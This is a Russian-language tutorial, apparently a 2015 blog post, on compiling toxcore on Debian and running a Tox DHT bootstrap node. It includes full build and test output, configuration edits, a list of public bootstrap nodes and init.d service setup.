Есть такая замечательная система, которая называется TOX. [Вот](https://tox.chat) их официальный сайт, а [вот](https://github.com/irungentoo/toxcore) профиль на github.
О tox уже писали множество раз, но я перечислю основные плюшки: DHT — нет зависимости от центрального сервера, достаточно хотя бы одной ноды, шифрование на клиенте — Вася пишет Маше, ~~telegram~~ Паша ничего не прочитает.
**Есть три варианта установки:**
1. ручная сборка и конфигурирование, с описанием этапов (рассмотрено в статье ниже)
2. автоматическая сборка и конфигурирование скриптом, [предложенным](http://habrahabr.ru/post/273901/#comment_8718959) [ksenobayt](https://habrahabr.ru/users/ksenobayt/) (новая версия)
3. установка из пакетов, [найденных](http://habrahabr.ru/post/273901/#comment_8715065) [Darka](https://habrahabr.ru/users/darka/) (конфигурация «по-умолчанию». Пример, как править конфиг можно найти в этой статье)
Итак, для начала качаем toxcore с гитхаба: <https://github.com/irungentoo/toxcore/archive/master.zip>, распаковываем.
Установка расписана в официальной документации:
* [How to run a Bootstrap Node](https://wiki.tox.chat/users/runningnodes) (wiki)
* [Compiling](https://github.com/irungentoo/toxcore/blob/master/INSTALL.md) (github, INSTALL.md)
* [Instructions](https://github.com/irungentoo/toxcore/tree/master/other/bootstrap_daemon) (github, README.md из bootstrap\_daemon)
Именно на основе указанных выше страниц и был написан этот туториал и запущена нода.
Сие настроено и успешно работает на:
```
root@l64tox1:~# uname -a
Linux l64tox1 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt20-1+deb8u1 (2015-12-14) x86_64 GNU/Linux
```
Заходим в папку.
```
root@l64tox1:/usr/tox# cd toxcore-master
```
Что мы там видим:
```
root@l64tox1:/usr/tox/toxcore-master# l
total 164
-rwxr-xr-x 1 root root 68 Dec 16 23:22 autogen.sh
drwxr-xr-x 2 root root 4096 Dec 16 23:22 auto_tests
drwxr-xr-x 2 root root 4096 Dec 16 23:22 build
-rw-r--r-- 1 root root 20610 Dec 16 23:22 configure.ac
-rw-r--r-- 1 root root 35147 Dec 16 23:22 COPYING
drwxr-xr-x 2 root root 4096 Dec 16 23:22 dist-build
drwxr-xr-x 3 root root 4096 Dec 16 23:22 docs
-rw-r--r-- 1 root root 241 Dec 16 23:22 DONATORS
-rw-r--r-- 1 root root 662 Dec 16 23:22 .gitignore
-rw-r--r-- 1 root root 19317 Dec 16 23:22 INSTALL.md
-rw-r--r-- 1 root root 235 Dec 16 23:22 libtoxav.pc.in
-rw-r--r-- 1 root root 341 Dec 16 23:22 libtoxcore.pc.in
drwxr-xr-x 2 root root 4096 Dec 16 23:22 m4
-rw-r--r-- 1 root root 877 Dec 16 23:22 Makefile.am
drwxr-xr-x 6 root root 4096 Dec 16 23:22 other
-rw-r--r-- 1 root root 2524 Dec 16 23:22 README.md
drwxr-xr-x 2 root root 4096 Dec 16 23:22 super_donators
drwxr-xr-x 2 root root 4096 Dec 16 23:22 testing
drwxr-xr-x 2 root root 4096 Dec 16 23:22 toxav
drwxr-xr-x 2 root root 4096 Dec 16 23:22 toxcore
drwxr-xr-x 2 root root 4096 Dec 16 23:22 toxdns
drwxr-xr-x 3 root root 4096 Dec 16 23:22 toxencryptsave
-rw-r--r-- 1 root root 1505 Dec 16 23:22 tox.spec.in
-rw-r--r-- 1 root root 1698 Dec 16 23:22 .travis.yml
```
Устанавливаем библиотеки:
```
apt-get install build-essential libtool autotools-dev automake checkinstall check git yasm libsodium13 libsodium-dev
```
и
```
apt-get install libconfig-dev
```
Запускаем autogen.sh:
```
root@l64tox1:/usr/tox/toxcore-master# ./autogen.sh
Running autoreconf -if...
libtoolize: putting auxiliary files in AC_CONFIG_AUX_DIR, `configure_aux'.
libtoolize: copying file `configure_aux/ltmain.sh'
libtoolize: putting macros in AC_CONFIG_MACRO_DIR, `m4'.
libtoolize: copying file `m4/libtool.m4'
libtoolize: copying file `m4/ltoptions.m4'
libtoolize: copying file `m4/ltsugar.m4'
libtoolize: copying file `m4/ltversion.m4'
libtoolize: copying file `m4/lt~obsolete.m4'
configure.ac:291: installing 'configure_aux/ar-lib'
configure.ac:212: installing 'configure_aux/compile'
configure.ac:292: installing 'configure_aux/config.guess'
configure.ac:292: installing 'configure_aux/config.sub'
configure.ac:9: installing 'configure_aux/install-sh'
configure.ac:9: installing 'configure_aux/missing'
build/Makefile.am: installing 'configure_aux/depcomp'
parallel-tests: installing 'configure_aux/test-driver'
```
Запускаем конфигуратор и оживляем демона (`--enable-daemon`):
**./configure --enable-daemon**
```
root@l64tox1:/usr/tox/toxcore-master# ./configure --enable-daemon
checking for a BSD-compatible install... /usr/bin/install -c
checking whether build environment is sane... yes
checking for a thread-safe mkdir -p... /bin/mkdir -p
checking for gawk... no
checking for mawk... mawk
checking whether make sets $(MAKE)... yes
checking whether make supports nested variables... yes
checking whether UID '0' is supported by ustar format... yes
checking whether GID '0' is supported by ustar format... yes
checking how to create a ustar tar archive... gnutar
checking whether make supports nested variables... (cached) yes
checking for pkg-config... /usr/bin/pkg-config
checking pkg-config is at least version 0.9.0... yes
checking for style of include used by make... GNU
checking for gcc... gcc
checking whether the C compiler works... yes
checking for C compiler default output file name... a.out
checking for suffix of executables...
checking whether we are cross compiling... no
checking for suffix of object files... o
checking whether we are using the GNU C compiler... yes
checking whether gcc accepts -g... yes
checking for gcc option to accept ISO C89... none needed
checking whether gcc understands -c and -o together... yes
checking dependency style of gcc... gcc3
checking how to run the C preprocessor... gcc -E
checking for grep that handles long lines and -e... /bin/grep
checking for egrep... /bin/grep -E
checking for ANSI C header files... yes
checking for sys/types.h... yes
checking for sys/stat.h... yes
checking for stdlib.h... yes
checking for string.h... yes
checking for memory.h... yes
checking for strings.h... yes
checking for inttypes.h... yes
checking for stdint.h... yes
checking for unistd.h... yes
checking linux/version.h usability... yes
checking linux/version.h presence... yes
checking for linux/version.h... yes
checking for Linux epoll(7) interface... yes
checking for gcc... (cached) gcc
checking whether we are using the GNU C compiler... (cached) yes
checking whether gcc accepts -g... (cached) yes
checking for gcc option to accept ISO C89... (cached) none needed
checking whether gcc understands -c and -o together... (cached) yes
checking dependency style of gcc... (cached) gcc3
checking for ar... ar
checking the archiver (ar) interface... ar
checking build system type... x86_64-unknown-linux-gnu
checking host system type... x86_64-unknown-linux-gnu
checking how to print strings... printf
checking for a sed that does not truncate output... /bin/sed
checking for fgrep... /bin/grep -F
checking for ld used by gcc... /usr/bin/ld
checking if the linker (/usr/bin/ld) is GNU ld... yes
checking for BSD- or MS-compatible name lister (nm)... /usr/bin/nm -B
checking the name lister (/usr/bin/nm -B) interface... BSD nm
checking whether ln -s works... yes
checking the maximum length of command line arguments... 1572864
checking whether the shell understands some XSI constructs... yes
checking whether the shell understands "+="... yes
checking how to convert x86_64-unknown-linux-gnu file names to x86_64-unknown-linux-gnu format... func_convert_file_noop
checking how to convert x86_64-unknown-linux-gnu file names to toolchain format... func_convert_file_noop
checking for /usr/bin/ld option to reload object files... -r
checking for objdump... objdump
checking how to recognize dependent libraries... pass_all
checking for dlltool... dlltool
checking how to associate runtime and link libraries... printf %s\n
checking for archiver @FILE support... @
checking for strip... strip
checking for ranlib... ranlib
checking command to parse /usr/bin/nm -B output from gcc object... ok
checking for sysroot... no
checking for mt... mt
checking if mt is a manifest tool... no
checking for dlfcn.h... yes
checking for objdir... .libs
checking if gcc supports -fno-rtti -fno-exceptions... no
checking for gcc option to produce PIC... -fPIC -DPIC
checking if gcc PIC flag -fPIC -DPIC works... yes
checking if gcc static flag -static works... yes
checking if gcc supports -c -o file.o... yes
checking if gcc supports -c -o file.o... (cached) yes
checking whether the gcc linker (/usr/bin/ld -m elf_x86_64) supports shared libraries... yes
checking whether -lc should be explicitly linked in... no
checking dynamic linker characteristics... GNU/Linux ld.so
checking how to hardcode library paths into programs... immediate
checking whether stripping libraries is possible... yes
checking if libtool supports shared libraries... yes
checking whether to build shared libraries... yes
checking whether to build static libraries... yes
checking for crypto_pwhash_scryptsalsa208sha256 in -lsodium... yes
checking arpa/inet.h usability... yes
checking arpa/inet.h presence... yes
checking for arpa/inet.h... yes
checking fcntl.h usability... yes
checking fcntl.h presence... yes
checking for fcntl.h... yes
checking netdb.h usability... yes
checking netdb.h presence... yes
checking for netdb.h... yes
checking netinet/in.h usability... yes
checking netinet/in.h presence... yes
checking for netinet/in.h... yes
checking for stdint.h... (cached) yes
checking for stdlib.h... (cached) yes
checking for string.h... (cached) yes
checking sys/socket.h usability... yes
checking sys/socket.h presence... yes
checking for sys/socket.h... yes
checking sys/time.h usability... yes
checking sys/time.h presence... yes
checking for sys/time.h... yes
checking for unistd.h... (cached) yes
checking sodium.h usability... yes
checking sodium.h presence... yes
checking for sodium.h... yes
checking for stdbool.h that conforms to C99... yes
checking for _Bool... yes
checking for int16_t... yes
checking for int32_t... yes
checking for pid_t... yes
checking for size_t... yes
checking for uint16_t... yes
checking for uint32_t... yes
checking for uint64_t... yes
checking for uint8_t... yes
checking whether byte ordering is bigendian... no
checking vfork.h usability... no
checking vfork.h presence... no
checking for vfork.h... no
checking for fork... yes
checking for vfork... yes
checking for working fork... yes
checking for working vfork... (cached) yes
checking for gettimeofday... yes
checking for memset... yes
checking for socket... yes
checking for strchr... yes
checking for malloc... yes
checking for clock_gettime in -lrt... yes
checking for the pthreads library -lpthreads... no
checking whether pthreads work without any flags... no
checking whether pthreads work with -Kthread... no
checking whether pthreads work with -kthread... no
checking for the pthreads library -llthread... no
checking whether pthreads work with -pthread... yes
checking for joinable pthread attribute... PTHREAD_CREATE_JOINABLE
checking if more special flags are required for pthreads... no
checking for PTHREAD_PRIO_INHERIT... yes
checking for pthread_self in -lpthread... yes
checking for OPUS... no
configure: WARNING: disabling AV support No package 'opus' found
checking for CHECK... yes
checking for LIBCONFIG... yes
checking that generated files are newer than configure... done
configure: creating ./config.status
config.status: creating Makefile
config.status: creating build/Makefile
config.status: creating libtoxcore.pc
config.status: creating tox.spec
config.status: creating config.h
config.status: executing depfiles commands
config.status: executing libtool commands
```
Компилируем и прогоняем тесты. Тесты могут занят до 5 минут.
**make check**
```
root@l64tox1:/usr/tox/toxcore-master# make check
make check-recursive
make[1]: Entering directory '/usr/tox/toxcore-master'
Making check in build
make[2]: Entering directory '/usr/tox/toxcore-master/build'
CC ../toxcore/libtoxcore_la-DHT.lo
CC ../toxcore/libtoxcore_la-network.lo
CC ../toxcore/libtoxcore_la-crypto_core.lo
CC ../toxcore/libtoxcore_la-ping_array.lo
CC ../toxcore/libtoxcore_la-net_crypto.lo
CC ../toxcore/libtoxcore_la-friend_requests.lo
CC ../toxcore/libtoxcore_la-LAN_discovery.lo
CC ../toxcore/libtoxcore_la-friend_connection.lo
CC ../toxcore/libtoxcore_la-Messenger.lo
CC ../toxcore/libtoxcore_la-ping.lo
CC ../toxcore/libtoxcore_la-tox.lo
CC ../toxcore/libtoxcore_la-util.lo
CC ../toxcore/libtoxcore_la-group.lo
CC ../toxcore/libtoxcore_la-assoc.lo
CC ../toxcore/libtoxcore_la-onion.lo
CC ../toxcore/libtoxcore_la-logger.lo
CC ../toxcore/libtoxcore_la-onion_announce.lo
CC ../toxcore/libtoxcore_la-onion_client.lo
CC ../toxcore/libtoxcore_la-TCP_client.lo
CC ../toxcore/libtoxcore_la-TCP_server.lo
CC ../toxcore/libtoxcore_la-TCP_connection.lo
CC ../toxcore/libtoxcore_la-list.lo
CCLD libtoxcore.la
CC ../toxdns/libtoxdns_la-toxdns.lo
CCLD libtoxdns.la
CC ../toxencryptsave/crypto_pwhash_scryptsalsa208sha256/libtoxencryptsave_la-pbkdf2-sha256.lo
CC ../toxencryptsave/crypto_pwhash_scryptsalsa208sha256/libtoxencryptsave_la-pwhash_scryptsalsa208sha256.lo
CC ../toxencryptsave/crypto_pwhash_scryptsalsa208sha256/libtoxencryptsave_la-utils.lo
CC ../toxencryptsave/crypto_pwhash_scryptsalsa208sha256/libtoxencryptsave_la-crypto_scrypt-common.lo
CC ../toxencryptsave/crypto_pwhash_scryptsalsa208sha256/libtoxencryptsave_la-runtime.lo
CC ../toxencryptsave/crypto_pwhash_scryptsalsa208sha256/libtoxencryptsave_la-scrypt_platform.lo
CC ../toxencryptsave/crypto_pwhash_scryptsalsa208sha256/nosse/libtoxencryptsave_la-pwhash_scryptsalsa208sha256_nosse.lo
CC ../toxencryptsave/crypto_pwhash_scryptsalsa208sha256/sse/libtoxencryptsave_la-pwhash_scryptsalsa208sha256_sse.lo
CC ../toxencryptsave/libtoxencryptsave_la-toxencryptsave.lo
CCLD libtoxencryptsave.la
CC ../other/DHT_bootstrap-DHT_bootstrap.o
CCLD DHT_bootstrap
CC ../other/bootstrap_daemon/tox_bootstrapd-tox-bootstrapd.o
CCLD tox-bootstrapd
CC ../testing/DHT_test-DHT_test.o
CCLD DHT_test
CC ../testing/Messenger_test-Messenger_test.o
CCLD Messenger_test
CC ../testing/dns3_test-dns3_test.o
CCLD dns3_test
CC ../testing/tox_sync-tox_sync.o
CCLD tox_sync
CC ../testing/tox_shell-tox_shell.o
CCLD tox_shell
CC ../testing/irc_syncbot-irc_syncbot.o
CCLD irc_syncbot
make encryptsave_test messenger_autotest crypto_test network_test assoc_test onion_test TCP_test tox_test dht_autotest
make[3]: Entering directory '/usr/tox/toxcore-master/build'
CC ../auto_tests/encryptsave_test-encryptsave_test.o
CCLD encryptsave_test
CC ../auto_tests/messenger_autotest-messenger_test.o
CCLD messenger_autotest
CC ../auto_tests/crypto_test-crypto_test.o
CCLD crypto_test
CC ../auto_tests/network_test-network_test.o
CCLD network_test
CC ../auto_tests/assoc_test-assoc_test.o
CCLD assoc_test
CC ../auto_tests/onion_test-onion_test.o
CCLD onion_test
CC ../auto_tests/TCP_test-TCP_test.o
CCLD TCP_test
CC ../auto_tests/tox_test-tox_test.o
CCLD tox_test
CC ../auto_tests/dht_autotest-dht_test.o
CCLD dht_autotest
make[3]: Leaving directory '/usr/tox/toxcore-master/build'
make check-TESTS
make[3]: Entering directory '/usr/tox/toxcore-master/build'
make[4]: Entering directory '/usr/tox/toxcore-master/build'
PASS: encryptsave_test
PASS: messenger_autotest
PASS: crypto_test
PASS: network_test
PASS: assoc_test
PASS: onion_test
PASS: TCP_test
PASS: tox_test
PASS: dht_autotest
make[5]: Entering directory '/usr/tox/toxcore-master/build'
make[5]: Nothing to be done for 'all'.
make[5]: Leaving directory '/usr/tox/toxcore-master/build'
============================================================================
Testsuite summary for tox 0.0.0
============================================================================
# TOTAL: 9
# PASS: 9
# SKIP: 0
# XFAIL: 0
# FAIL: 0
# XPASS: 0
# ERROR: 0
============================================================================
make[4]: Leaving directory '/usr/tox/toxcore-master/build'
make[3]: Leaving directory '/usr/tox/toxcore-master/build'
make[2]: Leaving directory '/usr/tox/toxcore-master/build'
make[2]: Entering directory '/usr/tox/toxcore-master'
make[2]: Nothing to be done for 'check-am'.
make[2]: Leaving directory '/usr/tox/toxcore-master'
make[1]: Leaving directory '/usr/tox/toxcore-master'
```
Устанавливаем: с `make install` или `checkinstall`. Лучше с [checkinstall](http://habrahabr.ru/post/273901/#comment_8714675), вот почему: <http://habrahabr.ru/post/130868/>
**make install**
```
root@l64tox1:/usr/tox/toxcore-master# make install
make install-recursive
make[1]: Entering directory '/usr/tox/toxcore-master'
Making install in build
make[2]: Entering directory '/usr/tox/toxcore-master/build'
make[3]: Entering directory '/usr/tox/toxcore-master/build'
/bin/mkdir -p '/usr/local/lib'
/bin/bash ../libtool --mode=install /usr/bin/install -c libtoxcore.la libtoxdns.la libtoxencryptsave.la '/usr/local/lib'
libtool: install: /usr/bin/install -c .libs/libtoxcore.so.0.0.0 /usr/local/lib/libtoxcore.so.0.0.0
libtool: install: (cd /usr/local/lib && { ln -s -f libtoxcore.so.0.0.0 libtoxcore.so.0 || { rm -f libtoxcore.so.0 && ln -s libtoxcore.so.0.0.0 libtoxcore.so.0; }; })
libtool: install: (cd /usr/local/lib && { ln -s -f libtoxcore.so.0.0.0 libtoxcore.so || { rm -f libtoxcore.so && ln -s libtoxcore.so.0.0.0 libtoxcore.so; }; })
libtool: install: /usr/bin/install -c .libs/libtoxcore.lai /usr/local/lib/libtoxcore.la
libtool: install: warning: relinking `libtoxdns.la'
libtool: install: (cd /usr/tox/toxcore-master/build; /bin/bash /usr/tox/toxcore-master/libtool --silent --tag CC --mode=relink gcc -I.. -I../toxcore -pthread -g -O2 -version-info 0:0:0 -lm -lrt -o libtoxdns.la -rpath /usr/local/lib ../toxdns/libtoxdns_la-toxdns.lo libtoxcore.la -lsodium )
libtool: install: /usr/bin/install -c .libs/libtoxdns.so.0.0.0T /usr/local/lib/libtoxdns.so.0.0.0
libtool: install: (cd /usr/local/lib && { ln -s -f libtoxdns.so.0.0.0 libtoxdns.so.0 || { rm -f libtoxdns.so.0 && ln -s libtoxdns.so.0.0.0 libtoxdns.so.0; }; })
libtool: install: (cd /usr/local/lib && { ln -s -f libtoxdns.so.0.0.0 libtoxdns.so || { rm -f libtoxdns.so && ln -s libtoxdns.so.0.0.0 libtoxdns.so; }; })
libtool: install: /usr/bin/install -c .libs/libtoxdns.lai /usr/local/lib/libtoxdns.la
libtool: install: warning: relinking `libtoxencryptsave.la'
libtool: install: (cd /usr/tox/toxcore-master/build; /bin/bash /usr/tox/toxcore-master/libtool --silent --tag CC --mode=relink gcc -I.. -I../toxcore -pthread -g -O2 -version-info 0:0:0 -lm -lrt -o libtoxencryptsave.la -rpath /usr/local/lib ../toxencryptsave/crypto_pwhash_scryptsalsa208sha256/libtoxencryptsave_la-pbkdf2-sha256.lo ../toxencryptsave/crypto_pwhash_scryptsalsa208sha256/libtoxencryptsave_la-pwhash_scryptsalsa208sha256.lo ../toxencryptsave/crypto_pwhash_scryptsalsa208sha256/libtoxencryptsave_la-utils.lo ../toxencryptsave/crypto_pwhash_scryptsalsa208sha256/libtoxencryptsave_la-crypto_scrypt-common.lo ../toxencryptsave/crypto_pwhash_scryptsalsa208sha256/libtoxencryptsave_la-runtime.lo ../toxencryptsave/crypto_pwhash_scryptsalsa208sha256/libtoxencryptsave_la-scrypt_platform.lo ../toxencryptsave/crypto_pwhash_scryptsalsa208sha256/nosse/libtoxencryptsave_la-pwhash_scryptsalsa208sha256_nosse.lo ../toxencryptsave/crypto_pwhash_scryptsalsa208sha256/sse/libtoxencryptsave_la-pwhash_scryptsalsa208sha256_sse.lo ../toxencryptsave/libtoxencryptsave_la-toxencryptsave.lo libtoxcore.la -lsodium )
libtool: install: /usr/bin/install -c .libs/libtoxencryptsave.so.0.0.0T /usr/local/lib/libtoxencryptsave.so.0.0.0
libtool: install: (cd /usr/local/lib && { ln -s -f libtoxencryptsave.so.0.0.0 libtoxencryptsave.so.0 || { rm -f libtoxencryptsave.so.0 && ln -s libtoxencryptsave.so.0.0.0 libtoxencryptsave.so.0; }; })
libtool: install: (cd /usr/local/lib && { ln -s -f libtoxencryptsave.so.0.0.0 libtoxencryptsave.so || { rm -f libtoxencryptsave.so && ln -s libtoxencryptsave.so.0.0.0 libtoxencryptsave.so; }; })
libtool: install: /usr/bin/install -c .libs/libtoxencryptsave.lai /usr/local/lib/libtoxencryptsave.la
libtool: install: /usr/bin/install -c .libs/libtoxcore.a /usr/local/lib/libtoxcore.a
libtool: install: chmod 644 /usr/local/lib/libtoxcore.a
libtool: install: ranlib /usr/local/lib/libtoxcore.a
libtool: install: /usr/bin/install -c .libs/libtoxdns.a /usr/local/lib/libtoxdns.a
libtool: install: chmod 644 /usr/local/lib/libtoxdns.a
libtool: install: ranlib /usr/local/lib/libtoxdns.a
libtool: install: /usr/bin/install -c .libs/libtoxencryptsave.a /usr/local/lib/libtoxencryptsave.a
libtool: install: chmod 644 /usr/local/lib/libtoxencryptsave.a
libtool: install: ranlib /usr/local/lib/libtoxencryptsave.a
libtool: finish: PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/sbin" ldconfig -n /usr/local/lib
----------------------------------------------------------------------
Libraries have been installed in:
/usr/local/lib
If you ever happen to want to link against installed libraries
in a given directory, LIBDIR, you must either use libtool, and
specify the full pathname of the library, or use the `-LLIBDIR'
flag during linking and do at least one of the following:
- add LIBDIR to the `LD_LIBRARY_PATH' environment variable
during execution
- add LIBDIR to the `LD_RUN_PATH' environment variable
during linking
- use the `-Wl,-rpath -Wl,LIBDIR' linker flag
- have your system administrator add LIBDIR to `/etc/ld.so.conf'
See any operating system documentation about shared libraries for
more information, such as the ld(1) and ld.so(8) manual pages.
----------------------------------------------------------------------
/bin/mkdir -p '/usr/local/bin'
/bin/bash ../libtool --mode=install /usr/bin/install -c DHT_bootstrap tox-bootstrapd '/usr/local/bin'
libtool: install: /usr/bin/install -c .libs/DHT_bootstrap /usr/local/bin/DHT_bootstrap
libtool: install: /usr/bin/install -c .libs/tox-bootstrapd /usr/local/bin/tox-bootstrapd
/bin/mkdir -p '/usr/local/include/tox'
/usr/bin/install -c -m 644 ../toxcore/tox.h ../toxcore/tox_old.h '/usr/local/include/tox'
/bin/mkdir -p '/usr/local/include/tox'
/usr/bin/install -c -m 644 ../toxdns/toxdns.h '/usr/local/include/tox'
/bin/mkdir -p '/usr/local/include/tox'
/usr/bin/install -c -m 644 ../toxencryptsave/toxencryptsave.h '/usr/local/include/tox'
make[3]: Leaving directory '/usr/tox/toxcore-master/build'
make[2]: Leaving directory '/usr/tox/toxcore-master/build'
make[2]: Entering directory '/usr/tox/toxcore-master'
make[3]: Entering directory '/usr/tox/toxcore-master'
make[3]: Nothing to be done for 'install-exec-am'.
/bin/mkdir -p '/usr/local/lib/pkgconfig'
/usr/bin/install -c -m 644 ./libtoxcore.pc '/usr/local/lib/pkgconfig'
make[3]: Leaving directory '/usr/tox/toxcore-master'
make[2]: Leaving directory '/usr/tox/toxcore-master'
make[1]: Leaving directory '/usr/tox/toxcore-master'
```
Добавляем юзера `tox-bootstrapd`, под которым все будет работать, и копируем файл конфигурации:
```
useradd --home-dir /var/lib/tox-bootstrapd --create-home --system --shell /sbin/nologin --comment "TOX DHT bootstrap daemon" --user-group tox-bootstrapd
chmod 700 /var/lib/tox-bootstrapd
cp tox-bootstrapd.conf /etc/tox-bootstrapd.conf
cp other/bootstrap_daemon/tox-bootstrapd.conf /etc/tox-bootstrapd.conf
```
Редактируем этот файл:
```
vi /etc/tox-bootstrapd.conf
```
`enable_lan_discovery = true` — у нас сервер, и он в ДЦ (а то и виртуалка на нем же!). Так что нет смысла бустить ноды в локалке, меняем `true` на `false`.
`tcp_relay_ports = [443, 3389, 33445]` — порты, на которые отвечает наша нода. То есть если у вы сменили порт ноды по умолчанию на `port = 12345` вместо `port = 33445`, то ваша нода будет работать на порту 12345 и обслуживать порты 443, 3389 и 33445, при включенном `enable_tcp_relay = true`. В моем случае я оставил `enable_tcp_relay = true` и указал `tcp_relay_ports = [12345, 33445]`.
`enable_motd = true` — motd (Message Of The Day), при значении `true` отдаст первые 255 символов из `motd`, то есть если у вас `motd = "Vive le TOX"`, то субъект, запросивший motd получит `Vive le TOX`
Так как мы работаем в DHT и мы очень-очень хотим поддержать tox, то добавляем в конец файла к разделу `bootstrap_nodes` следующий код. Это все текущие ноды, взятые с их [wiki](https://wiki.tox.chat/users/nodes).
**bootstrap\_nodes**
```
bootstrap_nodes = (
### tox.0x10k.com/bootstrapd-conf/
{
#1 [DE] - sonOfRa
address = "144.76.60.215"
port = 33445
public_key = "04119E835DF3E78BACF0F84235B300546AF8B936F035185E2A8E9E0A67C8924F"
},
{
#2 [US] - stal
address = "23.226.230.47"
port = 33445
public_key = "A09162D68618E742FFBCA1C2C70385E6679604B2D80EA6E84AD0996A1AC8A074"
},
{
#3 [FR] - Munrek
address = "195.154.119.113"
port = 33445
public_key = "E398A69646B8CEACA9F0B84F553726C1C49270558C57DF5F3C368F05A7D71354"
},
{
#4 [US] - nurupo ([email protected])
address = "198.46.138.44"
port = 33445
public_key = "F404ABAA1C99A9D37D61AB54898F56793E1DEF8BD46B1038B9D822E8460FAB67"
},
{
#5 [DE] - Martin Schröder
address = "46.38.239.179"
port = 33445
public_key = "F5A1A38EFB6BD3C2C8AF8B10D85F0F89E931704D349F1D0720C3C4059AF2440A"
},
{
#6 [NL] - Impyy
address = "178.62.250.138"
port = 33445
public_key = "788236D34978D1D5BD822F0A5BEBD2C53C64CC31CD3149350EE27D4D9A2F9B6B"
},
{
#7 [DE] - Manolis
address = "130.133.110.14"
port = 33445
public_key = "461FA3776EF0FA655F1A05477DF1B3B614F7D6B124F7DB1DD4FE3C08B03B640F"
},
{
#8 [CA] - noisykeyboard
address = "104.167.101.29"
port = 33445
public_key = "5918AC3C06955962A75AD7DF4F80A5D7C34F7DB9E1498D2E0495DE35B3FE8A57"
},
{
#9 [US] - Busindre
address = "205.185.116.116"
port = 33445
public_key = "A179B09749AC826FF01F37A9613F6B57118AE014D4196A0E1105A98F93A54702"
},
{
#10 [US] - Busindre
address = "198.98.51.198"
port = 33445
public_key = "1D5A5F2F5D6233058BF0259B09622FB40B482E4FA0931EB8FD3AB8E7BF7DAF6F"
},
{
#11 [LV] - fUNKIAM
address = "80.232.246.79"
port = 33445
public_key = "CF6CECA0A14A31717CC8501DA51BE27742B70746956E6676FF423A529F91ED5D"
},
{
#12 [NL] - ray65536
address = "108.61.165.198"
port = 33445
public_key = "8E7D0B859922EF569298B4D261A8CCB5FEA14FB91ED412A7603A585A25698832"
},
{
#13 [GB] - Kr9r0x
address = "212.71.252.109"
port = 33445
public_key = "C4CEB8C7AC607C6B374E2E782B3C00EA3A63B80D4910B8649CCACDD19F260819"
},
{
#14 [SI] - fluke571
address = "194.249.212.109"
port = 33445
public_key = "3CEE1F054081E7A011234883BC4FC39F661A55B73637A5AC293DDF1251D9432B"
},
{
#15 [UA] - MAH69K
address = "185.25.116.107"
port = 33445
public_key = "DA4E4ED4B697F2E9B000EEFE3A34B554ACD3F45F5C96EAEA2516DD7FF9AF7B43"
},
{
#16 [CA] - WIeschie
address = "192.99.168.140"
port = 33445
public_key = "6A4D0607A296838434A6A7DDF99F50EF9D60A2C510BBF31FE538A25CB6B4652F"
},
{
#17 [DE] - clearmartin
address = "46.101.197.175"
port = 443
public_key = "CD133B521159541FB1D326DE9850F5E56A6C724B5B8E5EB5CD8D950408E95707"
},
{
#18 [SE] - Rotkaermota
address = "95.215.46.114"
port = 33445
public_key = "5823FB947FF24CF83DDFAC3F3BAA18F96EA2018B16CC08429CB97FA502F40C23"
},
{
#19 [DE] - tastytea
address = "5.189.176.217"
port = 5190
public_key = "2B2137E094F743AC8BD44652C55F41DFACC502F125E99E4FE24D40537489E32F"
},
{
#20 [DE] - pucetox (1D1C0B992DEB6D7F18561176F7F5E572BCC7F2BA5CFA7E9E437B9134122CE96D906A6119F9D2)
address = "148.251.23.146"
port = 2306
public_key = "7AED21F94D82B05774F697B209628CD5A9AD17E0C073D9329076A4C28ED28147"
},
{
#21 [US] - ru_maniac (EBD2A7B649ABB10ED9F47E5113F04000F39D46F087CEB62FCCE1069471FD6915256D197F2A97)
address = "104.223.122.15"
port = 33445
public_key = "0FB96EEBFB1650DDB52E70CF773DDFCABE25A95CC3BB50FC251082E4B63EF82A"
},
{
#22 [DE] - Deliran
address = "78.47.114.252"
port = 33445
public_key = "1C5293AEF2114717547B39DA8EA6F1E331E5E358B35F9B6B5F19317911C5F976"
},
{
#23 [RU] - D4rk4 (35EDC07AEB18B163E07EE33F6CDDA63969F394FF6A617CEAB22A7EBBEAAAF854C0EDFBD46898)
address = "83.137.53.211"
port = 1813
public_key = "53737F6D47FA6BD2808F378E339AF45BF86F39B64E79D6D491C53A1D522E7039"
},
{
#24 [NL] - tibietigni (D36CC0B702621F48FDBC540A57124A744E5133C932E65ACCEBCABF2586A02455171717175989)
address = "81.4.110.149"
port = 33445
public_key = "9E7BD4793FFECA7F32238FA2361040C09025ED3333744483CA6F3039BFF0211E"
},
{
#25 [RU] - Igor Novgorodov
address = "95.31.20.151"
port = 33445
public_key = "9CA69BB74DE7C056D1CC6B16AB8A0A38725C0349D187D8996766958584D39340"
},
{
#26 [CA] - wildermesser
address = "104.233.104.126"
port = 33445
public_key = "EDEE8F2E839A57820DE3DA4156D88350E53D4161447068A3457EE8F59F362414"
},
{
#27 [FR] - a68366
address = "51.254.84.212"
port = 33445
public_key = "AEC204B9A4501412D5F0BB67D9C81B5DB3EE6ADA64122D32A3E9B093D544327D"
},
{
#28 [BR] - umgeher
address = "179.35.206.22"
port = 33445
public_key = "188E072676404ED833A4E947DC1D223DF8EFEBE5F5258573A236573688FB9761"
},
{
#29 [FR] - Skey
address = "5.135.59.163"
port = 33445
public_key = "2D320F971EF2CA18004416C2AAE7BA52BF7949DB34EA8E2E21AF67BD367BE211"
},
{
#30 [RU] - ru_maniac (EBD2A7B649ABB10ED9F47E5113F04000F39D46F087CEB62FCCE1069471FD6915256D197F2A97)
address = "185.58.206.164"
port = 33445
public_key = "24156472041E5F220D1FA11D9DF32F7AD697D59845701CDD7BE7D1785EB9DB39"
}
)
```
Теперь копируем скрипт для нашего демона в init.d, и даем ему права на запуск и запускаем!
```
cp other/bootstrap_daemon/tox-bootstrapd.sh /etc/init.d/tox-bootstrapd
chmod 755 /etc/init.d/tox-bootstrapd
update-rc.d tox-bootstrapd defaults
service tox-bootstrapd start
```
Проверяем, как оно работает:
```
root@l64tox1:~# service tox-bootstrapd status
● tox-bootstrapd.service - LSB: Starts the Tox DHT bootstrapping server daemon
Loaded: loaded (/etc/init.d/tox-bootstrapd)
Active: active (running) since Wed 2015-12-23 17:12:53 CET; 13min ago
Process: 396 ExecStart=/etc/init.d/tox-bootstrapd start (code=exited, status=0/SUCCESS)
CGroup: /system.slice/tox-bootstrapd.service
└─436 /usr/local/bin/tox-bootstrapd /etc/tox-bootstrapd.conf
